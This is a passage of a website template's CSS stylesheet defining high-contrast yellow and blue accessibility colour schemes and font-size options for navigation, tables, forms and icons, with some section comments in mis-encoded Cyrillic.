.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__select {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table th,
.special-aaVersion-on.special-aaColor-yellow .table th * {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > td {
  background-color: #ffff0f;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-bordered tbody + tbody tr:first-child td {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr {
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr td.vertical-separator {
  border-top-color: #000;
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-yellow .table-schedule th.horisontal-separator {
  border-left-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.double-lection:hover {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.current {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day {
  color: rgba(255, 255, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day i {
  color: rgba(255, 255, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day:hover {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule thead th .h2 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.active > a {
  text-decoration: none;
  color: #000;
  border-color: #ff0;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:hover:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .right-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .left-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a:hover {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block {
  background: #ff0;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item.active {
  color: #ff0;
  background: #000;
  box-shadow: inset 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .program-item-box > ul > li {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-gray-header th span {
  color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a.opened:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-yellow h2 a:hover,
.special-aaVersion-on.special-aaColor-yellow .h2 a:hover {
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .icon,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-yellow .owl-next:after,
.special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
.special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
  background-image: url('/bitrix/templates/color_derbent/images/all-icons-yellow.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-yellow .icon,
  .special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-next:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
  .special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-yellow.png');
  }
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1,
.special-aaVersion-on.special-aaColor-yellow h2,
.special-aaVersion-on.special-aaColor-yellow .h2,
.special-aaVersion-on.special-aaColor-yellow h3,
.special-aaVersion-on.special-aaColor-yellow .h3,
.special-aaVersion-on.special-aaColor-yellow h4,
.special-aaVersion-on.special-aaColor-yellow .h4 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-yellow .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-yellow .news-item-main .news-item-header a {
  color: #fff;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav > ul {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.active > a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-yellow .tts-tabs-switcher.active {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus span {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:after {
  background: #ff0;
}
/* ==========================================================================
	   РўРµРјРЅРѕ-СЃРёРЅРёРј РїРѕ РіРѕР»СѓР±РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-blue {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-blue body,
.special-aaVersion-on.special-aaColor-blue .aa-settings-popup {
  color: #143c5a;
  background-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .special-settings,
.special-aaVersion-on.special-aaColor-blue .special-settings a,
.special-aaVersion-on.special-aaColor-blue .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-blue a {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.btn {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-blue * {
  color: #143c5a;
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-blue hr {
  background: #143c5a;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-blue .btn,
.special-aaVersion-on.special-aaColor-blue button,
.special-aaVersion-on.special-aaColor-blue input[type="button"],
.special-aaVersion-on.special-aaColor-blue input[type="reset"],
.special-aaVersion-on.special-aaColor-blue input[type="submit"] {
  background-color: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .btn:focus,
.special-aaVersion-on.special-aaColor-blue button:focus,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-blue .btn:hover,
.special-aaVersion-on.special-aaColor-blue button:hover,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:hover {
  background-color: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-blue .btn-link,
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  background: transparent;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .btn-link:focus,
.special-aaVersion-on.special-aaColor-blue a.btn-link:focus,
.special-aaVersion-on.special-aaColor-blue .btn-link:hover,
.special-aaVersion-on.special-aaColor-blue a.btn-link:hover {
  color: #143c5a;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue input[type="text"],
.special-aaVersion-on.special-aaColor-blue input[type="password"],
.special-aaVersion-on.special-aaColor-blue textarea {
  color: #143c5a;
  background: #9fd7ff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-blue .input:focus,
.special-aaVersion-on.special-aaColor-blue input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-blue textarea:focus {
  outline: solid 3px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.a-current,
.special-aaVersion-on.special-aaColor-blue a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .container-search {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-blue .search-button:hover {
  background: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions .search-result-item:hover {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions mark {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .body-wrapper header {
  border-bottom: solid 2px #143c5a;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-blue .container-white,
.special-aaVersion-on.special-aaColor-blue .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.current a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .slider-item-text {
  background: rgba(159, 215, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-blue .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-blue .radio + label > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label > span {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:focus > span {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:focus + label,
.special-aaVersion-on.special-aaColor-blue .checkbox:focus + label {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span:before {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span:before {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__select {
  background: #9fd7ff;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search input {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__not-found {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__dropdown {
  background: #143c5a;
  color: #9fd7ff;
  padding: 4px;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li:hover {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.focused .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__select {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table th,
.special-aaVersion-on.special-aaColor-blue .table th * {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > td {
  background-color: #174467;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-bordered tbody + tbody tr:first-child td {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr {
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr td.vertical-separator {
  border-top-color: #9fd7ff;
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-blue .table-schedule th.horisontal-separator {
  border-left-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.double-lection:hover {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.current {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day {
  color: rgba(20, 60, 90, 0.4);
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day i {
  color: rgba(20, 60, 90, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day:hover {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule thead th .h2 {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.active > a {
  text-decoration: none;
  color: #9fd7ff;
  border-color: #143c5a;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:hover:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .right-arr:hover,
.special-aaVersion-on.special-aaColor-blue .left-arr:hover,
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a:hover {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .switch-block {
  background: #143c5a;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item.active {
  color: #143c5a;
  background: #9fd7ff;
  box-shadow: inset 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .program-item-box > ul > li {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-gray-header th span {
  color: #9fd7ff !important;
}
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a.opened:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-blue h2 a:hover,
.special-aaVersion-on.special-aaColor-blue .h2 a:hover {
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .icon,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-blue .owl-next:after,
.special-aaVersion-on.special-aaColor-blue .owl-prev:after,
.special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
  background-image: url('/bitrix/templates/color_derbent/images/all-icons-blue.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-blue .icon,
  .special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-blue .owl-next:after,
  .special-aaVersion-on.special-aaColor-blue .owl-prev:after,
  .special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-blue.png');
  }
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1,
.special-aaVersion-on.special-aaColor-blue h2,
.special-aaVersion-on.special-aaColor-blue .h2,
.special-aaVersion-on.special-aaColor-blue h3,
.special-aaVersion-on.special-aaColor-blue .h3,
.special-aaVersion-on.special-aaColor-blue h4,
.special-aaVersion-on.special-aaColor-blue .h4 {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-blue .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-blue .news-item-main .news-item-header a {
  color: #143c5a;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-blue .mobile-nav > ul {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.active > a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-blue .tts-tabs-switcher.active {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus span {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:after {
  background: #143c5a;
}
/* ==========================================================================
	   РњРµР»РєРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-small body,
.special-aaVersion-on.special-aaFontsize-small .news-item,
.special-aaVersion-on.special-aaFontsize-small .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-small .fz12,
.special-aaVersion-on.special-aaFontsize-small .fz14,
.special-aaVersion-on.special-aaFontsize-small .fz16,
.special-aaVersion-on.special-aaFontsize-small .fz18,
.special-aaVersion-on.special-aaFontsize-small .fz20,
.special-aaVersion-on.special-aaFontsize-small .mb-fz12,
.special-aaVersion-on.special-aaFontsize-small .mb-fz14,
.special-aaVersion-on.special-aaFontsize-small .mb-fz16,
.special-aaVersion-on.special-aaFontsize-small .mb-fz18,
.special-aaVersion-on.special-aaFontsize-small .mb-fz20,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz16,
